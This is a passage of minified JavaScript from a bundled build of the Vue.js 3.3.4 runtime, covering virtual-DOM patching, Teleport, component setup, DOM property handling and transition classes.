r.qq(c,(()=>T(d)),e.scope),d=e.update=()=>u.run();d.id=e.uid,Vt(e,!0),d()},V=(e,t,n)=>{t.component=e;const o=e.vnode.props;e.vnode=t,e.next=null,Tt(e,t.props,o,n),At(e,t.children,n),(0,r.Jd)(),E(),(0,r.lk)()},j=(e,t,n,r,o,i,s,a,l=!1)=>{const c=e&&e.children,u=e?e.shapeFlag:0,d=t.children,{patchFlag:p,shapeFlag:h}=t;if(p>0){if(128&p)return void K(c,d,n,r,o,i,s,a,l);if(256&p)return void H(c,d,n,r,o,i,s,a,l)}8&h?(16&u&&J(c,o,i),d!==c&&f(n,d)):16&u?16&h?K(c,d,n,r,o,i,s,a,l):J(c,o,i,!0):(8&u&&f(n,""),16&h&&D(d,n,r,o,i,s,a,l))},H=(e,t,n,r,i,s,a,l,c)=>{e=e||o.Z6,t=t||o.Z6;const u=e.length,d=t.length,f=Math.min(u,d);let p;for(p=0;p<f;p++){const r=t[p]=c?kn(t[p]):Rn(t[p]);y(e[p],r,n,null,i,s,a,l,c)}u>d?J(e,i,s,!0,!1,f):D(t,n,r,i,s,a,l,c,f)},K=(e,t,n,r,i,s,a,l,c)=>{let u=0;const d=t.length;let f=e.length-1,p=d-1;while(u<=f&&u<=p){const r=e[u],o=t[u]=c?kn(t[u]):Rn(t[u]);if(!pn(r,o))break;y(r,o,n,null,i,s,a,l,c),u++}while(u<=f&&u<=p){const r=e[f],o=t[p]=c?kn(t[p]):Rn(t[p]);if(!pn(r,o))break;y(r,o,n,null,i,s,a,l,c),f--,p--}if(u>f){if(u<=p){const e=p+1,o=e<d?t[e].el:r;while(u<=p)y(null,t[u]=c?kn(t[u]):Rn(t[u]),n,o,i,s,a,l,c),u++}}else if(u>p)while(u<=f)q(e[u],i,s,!0),u++;else{const h=u,g=u,m=new Map;for(u=g;u<=p;u++){const e=t[u]=c?kn(t[u]):Rn(t[u]);null!=e.key&&m.set(e.key,u)}let v,w=0;const T=p-g+1;let _=!1,b=0;const S=new Array(T);for(u=0;u<T;u++)S[u]=0;for(u=h;u<=f;u++){const r=e[u];if(w>=T){q(r,i,s,!0);continue}let o;if(null!=r.key)o=m.get(r.key);else for(v=g;v<=p;v++)if(0===S[v-g]&&pn(r,t[v])){o=v;break}void 0===o?q(r,i,s,!0):(S[o-g]=u+1,o>=b?b=o:_=!0,y(r,t[o],n,null,i,s,a,l,c),w++)}const E=_?jt(S):o.Z6;for(v=E.length-1,u=T-1;u>=0;u--){const e=g+u,o=t[e],f=e+1<d?t[e+1].el:r;0===S[u]?y(null,o,n,f,i,s,a,l,c):_&&(v<0||u!==E[v]?$(o,n,f,2):v--)}}},$=(e,t,n,r,o=null)=>{const{el:s,type:a,transition:l,children:c,shapeFlag:u}=e;if(6&u)return void $(e.component.subTree,t,n,r);if(128&u)return void e.suspense.move(t,n,r);if(64&u)return void a.move(e,t,n,te);if(a===Zt){i(s,t,n);for(let e=0;e<c.length;e++)$(c[e],t,n,r);return void i(e.anchor,t,n)}if(a===tn)return void S(e,t,n);const d=2!==r&&1&u&&l;if(d)if(0===r)l.beforeEnter(s),i(s,t,n),Nt((()=>l.enter(s)),o);else{const{leave:e,delayLeave:r,afterLeave:o}=l,a=()=>i(s,t,n),c=()=>{e(s,(()=>{a(),o&&o()}))};r?r(s,a,c):c()}else i(s,t,n)},q=(e,t,n,r=!1,o=!1)=>{const{type:i,props:s,ref:a,children:l,dynamicChildren:c,shapeFlag:u,patchFlag:d,dirs:f}=e;if(null!=a&&Lt(a,null,n,e,!0),256&u)return void t.ctx.deactivate(e);const p=1&u&&f,h=!pe(e);let g;if(h&&(g=s&&s.onVnodeBeforeUnmount)&&On(g,t,e),6&u)Y(e.component,n,r);else{if(128&u)return void e.suspense.unmount(n,r);p&&ee(e,null,t,"beforeUnmount"),64&u?e.type.remove(e,t,n,o,te,r):c&&(i!==Zt||d>0&&64&d)?J(c,t,n,!1,!0):(i===Zt&&384&d||!o&&16&u)&&J(l,t,n),r&&Q(e)}(h&&(g=s&&s.onVnodeUnmounted)||p)&&Nt((()=>{g&&On(g,t,e),p&&ee(e,null,t,"unmounted")}),n)},Q=e=>{const{type:t,el:n,anchor:r,transition:o}=e;if(t===Zt)return void z(n,r);if(t===tn)return void k(e);const i=()=>{s(n),o&&!o.persisted&&o.afterLeave&&o.afterLeave()};if(1&e.shapeFlag&&o&&!o.persisted){const{leave:t,delayLeave:r}=o,s=()=>t(n,i);r?r(e.el,i,s):s()}else i()},z=(e,t)=>{let n;while(e!==t)n=h(e),s(e),e=n;s(t)},Y=(e,t,n)=>{const{bum:r,scope:i,update:s,subTree:a,um:l}=e;r&&(0,o.ir)(r),i.stop(),s&&(s.active=!1,q(a,e,t,n)),l&&Nt(l,t),Nt((()=>{e.isUnmounted=!0}),t),t&&t.pendingBranch&&!t.isUnmounted&&e.asyncDep&&!e.asyncResolved&&e.suspenseId===t.pendingId&&(t.deps--,0===t.deps&&t.resolve())},J=(e,t,n,r=!1,o=!1,i=0)=>{for(let s=i;s<e.length;s++)q(e[s],t,n,r,o)},Z=e=>6&e.shapeFlag?Z(e.component.subTree):128&e.shapeFlag?e.suspense.next():h(e.anchor||e.el),X=(e,t,n)=>{null==e?t._vnode&&q(t._vnode,null,null,!0):y(t._vnode||null,e,t,null,null,null,n),E(),R(),t._vnode=e},te={p:y,um:q,m:$,r:Q,mt:F,mc:D,pc:j,pbc:P,n:Z,o:e};let ne,re;return t&&([ne,re]=t(te)),{render:X,hydrate:ne,createApp:gt(X,ne)}}function Vt({effect:e,update:t},n){e.allowRecurse=t.allowRecurse=n}function Wt(e,t,n=!1){const r=e.children,i=t.children;if((0,o.kJ)(r)&&(0,o.kJ)(i))for(let o=0;o<r.length;o++){const e=r[o];let t=i[o];1&t.shapeFlag&&!t.dynamicChildren&&((t.patchFlag<=0||32===t.patchFlag)&&(t=i[o]=kn(i[o]),t.el=e.el),n||Wt(e,t)),t.type===Xt&&(t.el=e.el)}}function jt(e){const t=e.slice(),n=[0];let r,o,i,s,a;const l=e.length;for(r=0;r<l;r++){const l=e[r];if(0!==l){if(o=n[n.length-1],e[o]<l){t[r]=o,n.push(r);continue}i=0,s=n.length-1;while(i<s)a=i+s>>1,e[n[a]]<l?i=a+1:s=a;l<e[n[i]]&&(i>0&&(t[r]=n[i-1]),n[i]=r)}}i=n.length,s=n[i-1];while(i-- >0)n[i]=s,s=t[s];return n}const Gt=e=>e.__isTeleport,Ht=e=>e&&(e.disabled||""===e.disabled),Kt=e=>"undefined"!==typeof SVGElement&&e instanceof SVGElement,$t=(e,t)=>{const n=e&&e.to;if((0,o.HD)(n)){if(t){const e=t(n);return e}return null}return n},qt={__isTeleport:!0,process(e,t,n,r,o,i,s,a,l,c){const{mc:u,pc:d,pbc:f,o:{insert:p,querySelector:h,createText:g,createComment:m}}=c,y=Ht(t.props);let{shapeFlag:v,children:w,dynamicChildren:T}=t;if(null==e){const e=t.el=g(""),c=t.anchor=g("");p(e,n,r),p(c,n,r);const d=t.target=$t(t.props,h),f=t.targetAnchor=g("");d&&(p(f,d),s=s||Kt(d));const m=(e,t)=>{16&v&&u(w,e,t,o,i,s,a,l)};y?m(n,c):d&&m(d,f)}else{t.el=e.el;const r=t.anchor=e.anchor,u=t.target=e.target,p=t.targetAnchor=e.targetAnchor,g=Ht(e.props),m=g?n:u,v=g?r:p;if(s=s||Kt(u),T?(f(e.dynamicChildren,T,m,o,i,s,a),Wt(e,t,!0)):l||d(e,t,m,v,o,i,s,a,!1),y)g||Qt(t,n,r,c,1);else if((t.props&&t.props.to)!==(e.props&&e.props.to)){const e=t.target=$t(t.props,h);e&&Qt(t,e,null,c,0)}else g&&Qt(t,u,p,c,1)}Jt(t)},remove(e,t,n,r,{um:o,o:{remove:i}},s){const{shapeFlag:a,children:l,anchor:c,targetAnchor:u,target:d,props:f}=e;if(d&&i(u),(s||!Ht(f))&&(i(c),16&a))for(let p=0;p<l.length;p++){const e=l[p];o(e,t,n,!0,!!e.dynamicChildren)}},move:Qt,hydrate:zt};function Qt(e,t,n,{o:{insert:r},m:o},i=2){0===i&&r(e.targetAnchor,t,n);const{el:s,anchor:a,shapeFlag:l,children:c,props:u}=e,d=2===i;if(d&&r(s,t,n),(!d||Ht(u))&&16&l)for(let f=0;f<c.length;f++)o(c[f],t,n,2);d&&r(a,t,n)}function zt(e,t,n,r,o,i,{o:{nextSibling:s,parentNode:a,querySelector:l}},c){const u=t.target=$t(t.props,l);if(u){const l=u._lpa||u.firstChild;if(16&t.shapeFlag)if(Ht(t.props))t.anchor=c(s(e),t,a(e),n,r,o,i),t.targetAnchor=l;else{t.anchor=s(e);let a=l;while(a)if(a=s(a),a&&8===a.nodeType&&"teleport anchor"===a.data){t.targetAnchor=a,u._lpa=t.targetAnchor&&s(t.targetAnchor);break}c(l,t,u,n,r,o,i)}Jt(t)}return t.anchor&&s(t.anchor)}const Yt=qt;function Jt(e){const t=e.ctx;if(t&&t.ut){let n=e.children[0].el;while(n!==e.targetAnchor)1===n.nodeType&&n.setAttribute("data-v-owner",t.uid),n=n.nextSibling;t.ut()}}const Zt=Symbol.for("v-fgt"),Xt=Symbol.for("v-txt"),en=Symbol.for("v-cmt"),tn=Symbol.for("v-stc"),nn=[];let rn=null;function on(e=!1){nn.push(rn=e?null:[])}function sn(){nn.pop(),rn=nn[nn.length-1]||null}let an=1;function ln(e){an+=e}function cn(e){return e.dynamicChildren=an>0?rn||o.Z6:null,sn(),an>0&&rn&&rn.push(e),e}function un(e,t,n,r,o,i){return cn(yn(e,t,n,r,o,i,!0))}function dn(e,t,n,r,o){return cn(vn(e,t,n,r,o,!0))}function fn(e){return!!e&&!0===e.__v_isVNode}function pn(e,t){return e.type===t.type&&e.key===t.key}const hn="__vInternal",gn=({key:e})=>null!=e?e:null,mn=({ref:e,ref_key:t,ref_for:n})=>("number"===typeof e&&(e=""+e),null!=e?(0,o.HD)(e)||(0,r.dq)(e)||(0,o.mf)(e)?{i:P,r:e,k:t,f:!!n}:e:null);function yn(e,t=null,n=null,r=0,i=null,s=(e===Zt?0:1),a=!1,l=!1){const c={__v_isVNode:!0,__v_skip:!0,type:e,props:t,key:t&&gn(t),ref:t&&mn(t),scopeId:M,slotScopeIds:null,children:n,component:null,suspense:null,ssContent:null,ssFallback:null,dirs:null,transition:null,el:null,anchor:null,target:null,targetAnchor:null,staticCount:0,shapeFlag:s,patchFlag:r,dynamicProps:i,dynamicChildren:null,appContext:null,ctx:P};return l?(Cn(c,n),128&s&&e.normalize(c)):n&&(c.shapeFlag|=(0,o.HD)(n)?8:16),an>0&&!a&&rn&&(c.patchFlag>0||6&s)&&32!==c.patchFlag&&rn.push(c),c}const vn=wn;function wn(e,t=null,n=null,i=0,s=null,a=!1){if(e&&e!==Ue||(e=en),fn(e)){const r=_n(e,t,!0);return n&&Cn(r,n),an>0&&!a&&rn&&(6&r.shapeFlag?rn[rn.indexOf(e)]=r:rn.push(r)),r.patchFlag|=-2,r}if(Zn(e)&&(e=e.__vccOpts),t){t=Tn(t);let{class:e,style:n}=t;e&&!(0,o.HD)(e)&&(t.class=(0,o.C_)(e)),(0,o.Kn)(n)&&((0,r.X3)(n)&&!(0,o.kJ)(n)&&(n=(0,o.l7)({},n)),t.style=(0,o.j5)(n))}const l=(0,o.HD)(e)?1:H(e)?128:Gt(e)?64:(0,o.Kn)(e)?4:(0,o.mf)(e)?2:0;return yn(e,t,n,i,s,l,a,!0)}function Tn(e){return e?(0,r.X3)(e)||hn in e?(0,o.l7)({},e):e:null}function _n(e,t,n=!1){const{props:r,ref:i,patchFlag:s,children:a}=e,l=t?xn(r||{},t):r,c={__v_isVNode:!0,__v_skip:!0,type:e.type,props:l,key:l&&gn(l),ref:t&&t.ref?n&&i?(0,o.kJ)(i)?i.concat(mn(t)):[i,mn(t)]:mn(t):i,scopeId:e.scopeId,slotScopeIds:e.slotScopeIds,children:a,target:e.target,targetAnchor:e.targetAnchor,staticCount:e.staticCount,shapeFlag:e.shapeFlag,patchFlag:t&&e.type!==Zt?-1===s?16:16|s:s,dynamicProps:e.dynamicProps,dynamicChildren:e.dynamicChildren,appContext:e.appContext,dirs:e.dirs,transition:e.transition,component:e.component,suspense:e.suspense,ssContent:e.ssContent&&_n(e.ssContent),ssFallback:e.ssFallback&&_n(e.ssFallback),el:e.el,anchor:e.anchor,ctx:e.ctx,ce:e.ce};return c}function bn(e=" ",t=0){return vn(Xt,null,e,t)}function Sn(e,t){const n=vn(tn,null,e);return n.staticCount=t,n}function En(e="",t=!1){return t?(on(),dn(en,null,e)):vn(en,null,e)}function Rn(e){return null==e||"boolean"===typeof e?vn(en):(0,o.kJ)(e)?vn(Zt,null,e.slice()):"object"===typeof e?kn(e):vn(Xt,null,String(e))}function kn(e){return null===e.el&&-1!==e.patchFlag||e.memo?e:_n(e)}function Cn(e,t){let n=0;const{shapeFlag:r}=e;if(null==t)t=null;else if((0,o.kJ)(t))n=16;else if("object"===typeof t){if(65&r){const n=t.default;return void(n&&(n._c&&(n._d=!1),Cn(e,n()),n._c&&(n._d=!0)))}{n=32;const r=t._;r||hn in t?3===r&&P&&(1===P.slots._?t._=1:(t._=2,e.patchFlag|=1024)):t._ctx=P}}else(0,o.mf)(t)?(t={default:t,_ctx:P},n=32):(t=String(t),64&r?(n=16,t=[bn(t)]):n=8);e.children=t,e.shapeFlag|=n}function xn(...e){const t={};for(let n=0;n<e.length;n++){const r=e[n];for(const e in r)if("class"===e)t.class!==r.class&&(t.class=(0,o.C_)([t.class,r.class]));else if("style"===e)t.style=(0,o.j5)([t.style,r.style]);else if((0,o.F7)(e)){const n=t[e],i=r[e];!i||n===i||(0,o.kJ)(n)&&n.includes(i)||(t[e]=n?[].concat(n,i):i)}else""!==e&&(t[e]=r[e])}return t}function On(e,t,n,r=null){s(e,t,7,[n,r])}const Dn=pt();let In=0;function Pn(e,t,n){const i=e.type,s=(t?t.appContext:e.appContext)||Dn,a={uid:In++,vnode:e,type:i,parent:t,appContext:s,root:null,next:null,subTree:null,effect:null,update:null,scope:new r.Bj(!0),render:null,proxy:null,exposed:null,exposeProxy:null,withProxy:null,provides:t?t.provides:Object.create(s.provides),accessCache:null,renderCache:[],components:null,directives:null,propsOptions:St(i,s),emitsOptions:D(i,s),emit:null,emitted:null,propsDefaults:o.kT,inheritAttrs:i.inheritAttrs,ctx:o.kT,data:o.kT,props:o.kT,attrs:o.kT,slots:o.kT,refs:o.kT,setupState:o.kT,setupContext:null,attrsProxy:null,slotsProxy:null,suspense:n,suspenseId:n?n.pendingId:0,asyncDep:null,asyncResolved:!1,isMounted:!1,isUnmounted:!1,isDeactivated:!1,bc:null,c:null,bm:null,m:null,bu:null,u:null,um:null,bum:null,da:null,a:null,rtg:null,rtc:null,ec:null,sp:null};return a.ctx={_:a},a.root=t?t.root:a,a.emit=O.bind(null,a),e.ce&&e.ce(a),a}let Mn=null;const An=()=>Mn||P;let Ln,Fn,Nn="__VUE_INSTANCE_SETTERS__";(Fn=(0,o.E9)()[Nn])||(Fn=(0,o.E9)()[Nn]=[]),Fn.push((e=>Mn=e)),Ln=e=>{Fn.length>1?Fn.forEach((t=>t(e))):Fn[0](e)};const Bn=e=>{Ln(e),e.scope.on()},Un=()=>{Mn&&Mn.scope.off(),Ln(null)};function Vn(e){return 4&e.vnode.shapeFlag}let Wn,jn,Gn=!1;function Hn(e,t=!1){Gn=t;const{props:n,children:r}=e.vnode,o=Vn(e);wt(e,n,o,t),Mt(e,r);const i=o?Kn(e,t):void 0;return Gn=!1,i}function Kn(e,t){const n=e.type;e.accessCache=Object.create(null),e.proxy=(0,r.Xl)(new Proxy(e.ctx,Ye));const{setup:s}=n;if(s){const n=e.setupContext=s.length>1?zn(e):null;Bn(e),(0,r.Jd)();const l=i(s,e,0,[e.props,n]);if((0,r.lk)(),Un(),(0,o.tI)(l)){if(l.then(Un,Un),t)return l.then((n=>{$n(e,n,t)})).catch((t=>{a(t,e,0)}));e.asyncDep=l}else $n(e,l,t)}else qn(e,t)}function $n(e,t,n){(0,o.mf)(t)?e.type.__ssrInlineRender?e.ssrRender=t:e.render=t:(0,o.Kn)(t)&&(e.setupState=(0,r.WL)(t)),qn(e,n)}function qn(e,t,n){const i=e.type;if(!e.render){if(!t&&Wn&&!i.render){const t=i.template||rt(e).template;if(t){0;const{isCustomElement:n,compilerOptions:r}=e.appContext.config,{delimiters:s,compilerOptions:a}=i,l=(0,o.l7)((0,o.l7)({isCustomElement:n,delimiters:s},r),a);i.render=Wn(t,l)}}e.render=i.render||o.dG,jn&&jn(e)}Bn(e),(0,r.Jd)(),Xe(e),(0,r.lk)(),Un()}function Qn(e){return e.attrsProxy||(e.attrsProxy=new Proxy(e.attrs,{get(t,n){return(0,r.j)(e,"get","$attrs"),t[n]}}))}function zn(e){const t=t=>{e.exposed=t||{}};return{get attrs(){return Qn(e)},slots:e.slots,emit:e.emit,expose:t}}function Yn(e){if(e.exposed)return e.exposeProxy||(e.exposeProxy=new Proxy((0,r.WL)((0,r.Xl)(e.exposed)),{get(t,n){return n in t?t[n]:n in Qe?Qe[n](e):void 0},has(e,t){return t in e||t in Qe}}))}function Jn(e,t=!0){return(0,o.mf)(e)?e.displayName||e.name:e.name||t&&e.__name}function Zn(e){return(0,o.mf)(e)&&"__vccOpts"in e}const Xn=(e,t)=>(0,r.Fl)(e,t,Gn);function er(e,t,n){const r=arguments.length;return 2===r?(0,o.Kn)(t)&&!(0,o.kJ)(t)?fn(t)?vn(e,null,[t]):vn(e,t):vn(e,null,t):(r>3?n=Array.prototype.slice.call(arguments,2):3===r&&fn(n)&&(n=[n]),vn(e,t,n))}const tr=Symbol.for("v-scx"),nr=()=>{{const e=vt(tr);return e}};const rr="3.3.4"},9963:function(e,t,n){"use strict";n.d(t,{D2:function(){return Te},F8:function(){return _e},e8:function(){return fe},iM:function(){return ve},nr:function(){return de},ri:function(){return ke},sj:function(){return M},uT:function(){return B}});var r=n(3577),o=n(6252),i=n(2262);const s="http://www.w3.org/2000/svg",a="undefined"!==typeof document?document:null,l=a&&a.createElement("template"),c={insert:(e,t,n)=>{t.insertBefore(e,n||null)},remove:e=>{const t=e.parentNode;t&&t.removeChild(e)},createElement:(e,t,n,r)=>{const o=t?a.createElementNS(s,e):a.createElement(e,n?{is:n}:void 0);return"select"===e&&r&&null!=r.multiple&&o.setAttribute("multiple",r.multiple),o},createText:e=>a.createTextNode(e),createComment:e=>a.createComment(e),setText:(e,t)=>{e.nodeValue=t},setElementText:(e,t)=>{e.textContent=t},parentNode:e=>e.parentNode,nextSibling:e=>e.nextSibling,querySelector:e=>a.querySelector(e),setScopeId(e,t){e.setAttribute(t,"")},insertStaticContent(e,t,n,r,o,i){const s=n?n.previousSibling:t.lastChild;if(o&&(o===i||o.nextSibling)){while(1)if(t.insertBefore(o.cloneNode(!0),n),o===i||!(o=o.nextSibling))break}else{l.innerHTML=r?`<svg>${e}</svg>`:e;const o=l.content;if(r){const e=o.firstChild;while(e.firstChild)o.appendChild(e.firstChild);o.removeChild(e)}t.insertBefore(o,n)}return[s?s.nextSibling:t.firstChild,n?n.previousSibling:t.lastChild]}};function u(e,t,n){const r=e._vtc;r&&(t=(t?[t,...r]:[...r]).join(" ")),null==t?e.removeAttribute("class"):n?e.setAttribute("class",t):e.className=t}function d(e,t,n){const o=e.style,i=(0,r.HD)(n);if(n&&!i){if(t&&!(0,r.HD)(t))for(const e in t)null==n[e]&&p(o,e,"");for(const e in n)p(o,e,n[e])}else{const r=o.display;i?t!==n&&(o.cssText=n):t&&e.removeAttribute("style"),"_vod"in e&&(o.display=r)}}const f=/\s*!important$/;function p(e,t,n){if((0,r.kJ)(n))n.forEach((n=>p(e,t,n)));else if(null==n&&(n=""),t.startsWith("--"))e.setProperty(t,n);else{const o=m(e,t);f.test(n)?e.setProperty((0,r.rs)(o),n.replace(f,""),"important"):e[o]=n}}const h=["Webkit","Moz","ms"],g={};function m(e,t){const n=g[t];if(n)return n;let o=(0,r._A)(t);if("filter"!==o&&o in e)return g[t]=o;o=(0,r.kC)(o);for(let r=0;r<h.length;r++){const n=h[r]+o;if(n in e)return g[t]=n}return t}const y="http://www.w3.org/1999/xlink";function v(e,t,n,o,i){if(o&&t.startsWith("xlink:"))null==n?e.removeAttributeNS(y,t.slice(6,t.length)):e.setAttributeNS(y,t,n);else{const o=(0,r.Pq)(t);null==n||o&&!(0,r.yA)(n)?e.removeAttribute(t):e.setAttribute(t,o?"":n)}}function w(e,t,n,o,i,s,a){if("innerHTML"===t||"textContent"===t)return o&&a(o,i,s),void(e[t]=null==n?"":n);const l=e.tagName;if("value"===t&&"PROGRESS"!==l&&!l.includes("-")){e._value=n;const r="OPTION"===l?e.getAttribute("value"):e.value,o=null==n?"":n;return r!==o&&(e.value=o),void(null==n&&e.removeAttribute(t))}let c=!1;if(""===n||null==n){const o=typeof e[t];"boolean"===o?n=(0,r.yA)(n):null==n&&"string"===o?(n="",c=!0):"number"===o&&(n=0,c=!0)}try{e[t]=n}catch(u){0}c&&e.removeAttribute(t)}function T(e,t,n,r){e.addEventListener(t,n,r)}function _(e,t,n,r){e.removeEventListener(t,n,r)}function b(e,t,n,r,o=null){const i=e._vei||(e._vei={}),s=i[t];if(r&&s)s.value=r;else{const[n,a]=E(t);if(r){const s=i[t]=x(r,o);T(e,n,s,a)}else s&&(_(e,n,s,a),i[t]=void 0)}}const S=/(?:Once|Passive|Capture)$/;function E(e){let t;if(S.test(e)){let n;t={};while(n=e.match(S))e=e.slice(0,e.length-n[0].length),t[n[0].toLowerCase()]=!0}const n=":"===e[2]?e.slice(3):(0,r.rs)(e.slice(2));return[n,t]}let R=0;const k=Promise.resolve(),C=()=>R||(k.then((()=>R=0)),R=Date.now());function x(e,t){const n=e=>{if(e._vts){if(e._vts<=n.attached)return}else e._vts=Date.now();(0,o.$d)(O(e,n.value),t,5,[e])};return n.value=e,n.attached=C(),n}function O(e,t){if((0,r.kJ)(t)){const n=e.stopImmediatePropagation;return e.stopImmediatePropagation=()=>{n.call(e),e._stopped=!0},t.map((e=>t=>!t._stopped&&e&&e(t)))}return t}const D=/^on[a-z]/,I=(e,t,n,o,i=!1,s,a,l,c)=>{"class"===t?u(e,o,i):"style"===t?d(e,n,o):(0,r.F7)(t)?(0,r.tR)(t)||b(e,t,n,o,a):("."===t[0]?(t=t.slice(1),1):"^"===t[0]?(t=t.slice(1),0):P(e,t,o,i))?w(e,t,o,s,a,l,c):("true-value"===t?e._trueValue=o:"false-value"===t&&(e._falseValue=o),v(e,t,o,i))};function P(e,t,n,o){return o?"innerHTML"===t||"textContent"===t||!!(t in e&&D.test(t)&&(0,r.mf)(n)):"spellcheck"!==t&&"draggable"!==t&&"translate"!==t&&("form"!==t&&(("list"!==t||"INPUT"!==e.tagName)&&(("type"!==t||"TEXTAREA"!==e.tagName)&&((!D.test(t)||!(0,r.HD)(n))&&t in e))))}"undefined"!==typeof HTMLElement&&HTMLElement;function M(e){const t=(0,o.FN)();if(!t)return;const n=t.ut=(n=e(t.proxy))=>{Array.from(document.querySelectorAll(`[data-v-owner="${t.uid}"]`)).forEach((e=>L(e,n)))},r=()=>{const r=e(t.proxy);A(t.subTree,r),n(r)};(0,o.Rh)(r),(0,o.bv)((()=>{const e=new MutationObserver(r);e.observe(t.subTree.el.parentNode,{childList:!0}),(0,o.Ah)((()=>e.disconnect()))}))}function A(e,t){if(128&e.shapeFlag){const n=e.suspense;e=n.activeBranch,n.pendingBranch&&!n.isHydrating&&n.effects.push((()=>{A(n.activeBranch,t)}))}while(e.component)e=e.component.subTree;if(1&e.shapeFlag&&e.el)L(e.el,t);else if(e.type===o.HY)e.children.forEach((e=>A(e,t)));else if(e.type===o.qG){let{el:n,anchor:r}=e;while(n){if(L(n,t),n===r)break;n=n.nextSibling}}}function L(e,t){if(1===e.nodeType){const n=e.style;for(const e in t)n.setProperty(`--${e}`,t[e])}}const F="transition",N="animation",B=(e,{slots:t})=>(0,o.h)(o.P$,G(e),t);B.displayName="Transition";const U={name:String,type:String,css:{type:Boolean,default:!0},duration:[String,Number,Object],enterFromClass:String,enterActiveClass:String,enterToClass:String,appearFromClass:String,appearActiveClass:String,appearToClass:String,leaveFromClass:String,leaveActiveClass:String,leaveToClass:String},V=B.props=(0,r.l7)({},o.nJ,U),W=(e,t=[])=>{(0,r.kJ)(e)?e.forEach((e=>e(...t))):e&&e(...t)},j=e=>!!e&&((0,r.kJ)(e)?e.some((e=>e.length>1)):e.length>1);function G(e){const t={};for(const r in e)r in U||(t[r]=e[r]);if(!1===e.css)return t;const{name:n="v",type:o,duration:i,enterFromClass:s=`${n}-enter-from`,enterActiveClass:a=`${n}-enter-active`,enterToClass:l=`${n}-enter-to`,appearFromClass:c=s,appearActiveClass:u=a,appearToClass:d=l,leaveFromClass:f=`${n}-leave-from`,leaveActiveClass:p=`${n}-leave-active`,leaveToClass:h=`${n}-leave-to`}=e,g=H(i),m=g&&g[0],y=g&&g[1],{onBeforeEnter:v,onEnter:w,onEnterCancelled:T,onLeave:_,onLeaveCancelled:b,onBeforeAppear:S=v,onAppear:E=w,onAppearCancelled:R=T}=t,k=(e,t,n)=>{q(e,t?d:l),q(e,t?u:a),n&&n()},C=(e,t)=>{e._isLeaving=!1,q(e,f),q(e,h),q(e,p),t&&t()},x=e=>(t,n)=>{const r=e?E:w,i=()=>k(t,e,n);W(r,[t,i]),Q((()=>{q(t,e?c:s),$(t,e?d:l),j(r)||Y(t,o,m,i)}))};return(0,r.l7)(t,{onBeforeEnter(e){W(v,[e]),$(e,s),$(e,a)},onBeforeAppear(e){W(S,[e]),$(e,c),$(e,u)},onEnter:x(!1),onAppear:x(!0),onLeave(e,t){e._isLeaving=!0;const n=()=>C(e,t);$(e,f),ee(),$(e,p),Q((()=>{e._isLeaving&&(q(e,f),$(e,h),j(_)||Y(e,o,y,n))})),W(_,[e,n])},onEnterCancelled(e){k(e,!1),W(T,[e])},onAppearCancelled(e){k(e,!0),W(R,[e])},onLeaveCancelled(e){C(e),W(b,[e])}})}function H(e){if(null==e)return null;if((0,r.Kn)(e))return[K(e.enter),K(e.leave)];{const t=K(e);return[t,t]}}function K(e){const t=(0,r.He)(e);return t}function $(e,t){t.split(/\s+/).forEach((t=>t&&e.classList.add(t))),(e._vtc||(e._vtc=new Set)).add(t)}function q(e,t){t.split(/\s+/).forEach((t=>t&&e.classList.remove(t)));const{_vtc:n}=e;n&&(n.delete(t),n.size||(e._vtc=void 0))}function Q(e){requestAnimationFrame((()=>{requestAnimationFrame(e)}))}let z=0;function Y(e,t,n,r){const o=e._endId=++z,i=()=>{o===e._endId&&r()};if(n)return setTimeout(i,n);const{type:s,timeout:a,propCount:l}=J(e,t);if(!s)return r();const c=s+"end";let u=0;const d=()=>{e.removeEventListener(c,f),i()},f=t=>{t.target===e&&++u>=l&&d()};setTimeout((()=>{u<l&&d()}),a+1),e.addEventListener(c,f)}function J(e,t){const n=window.getComputedStyle(e),r=e=>(n[e]||"").split(", "),o=r(`${F}Delay`),i=r(`${F}Duration`),s=Z(o,i),a=r(`${N}Delay`),l=r(`${N}Duration`),c=Z(a,l);let u=null,d=0,f=0;t===F?s>0&&(u=F,d=s,f=i.length):t===N?c>0&&(u=N,d=c,f=l.length):(d=Math.max(s,c),u=d>0?s>c?F:N:null,f=u?u===F?i.length:l.length:0);const p=u===F&&/\b(transform|all)(,|$)/.test(r(`${F}Property`).toString());return{type:u,timeout:d,propCount:f,hasTransform:p}}function Z(e,t){while(e.length<t.length)e=e.concat(e);return Math.max(...t.map(((t,n)=>X(t)+X(e[n]))))}function X(e){return 1e3*Number(e.slice(0,-1).replace(",","."))}function ee(){return document.body.offsetHeight}const te=new WeakMap,ne=new WeakMap,re={name:"TransitionGroup",props:(0,r.l7)({},V,{tag:String,moveClass:String}),setup(e,{slots:t}){const n=(0,o.FN)(),r=(0,o.Y8)();let s,a;return(0,o.ic)((()=>{if(!s.length)return;const t=e.moveClass||`${e.name||"v"}-move`;if(!ae(s[0].el,n.vnode.el,t))return;s.forEach(oe),s.forEach(ie);const r=s.filter(se);ee(),r.forEach((e=>{const n=e.el,r=n.style;$(n,t),r.transform=r.webkitTransform=r.transitionDuration="";const o=n._moveCb=e=>{e&&e.target!==n||e&&!/transform$/.test(e.propertyName)||(n.removeEventListener("transitionend",o),n._moveCb=null,q(n,t))};n.addEventListener("transitionend",o)}))})),()=>{const l=(0,i.IU)(e),c=G(l);let u=l.tag||o.HY;s=a,a=t.default?(0,o.Q6)(t.default()):[];for(let e=0;e<a.length;e++){const t=a[e];null!=t.key&&(0,o.nK)(t,(0,o.U2)(t,c,r,n))}if(s)for(let e=0;e<s.length;e++){const t=s[e];(0,o.nK)(t,(0,o.U2)(t,c,r,n)),te.set(t,t.el.getBoundingClientRect())}return(0,o.Wm)(u,null,a)}}};re.props;function oe(e){const t=e.el;t._moveCb&&t._moveCb(),t._enterCb&&t._enterCb()}function ie(e){ne.set(e,e.el.getBoundingClientRect())}function se(e){const t=te.get(e),n=ne.get(e),r=t.left-n.left,o=t.top-n.top;if(r||o){const t=e.el.style;return t.transform=t.webkitTransform=`translate(${r}px,${o}px)`,t.transitionDuration="0s",e}}function ae(e,t,n){const r=e.cloneNode();e._vtc&&e._vtc.forEach((e=>{e.split(/\s+/).forEach((e=>e&&r.classList.remove(e)))})),n.split(/\s+/).forEach((e=>e&&r.classList.add(e))),r.style.display="none";const o=1===t.nodeType?t:t.parentNode;o.appendChild(r);const{hasTransform:i}=J(r);return o.removeChild(r),i}const le=e=>{const t=e.props["onUpdate:modelValue"]||!1;return(0,r.kJ)(t)?e=>(0,r.ir)(t,e):t};function ce(e){e.target.composing=!0}function ue(e){const 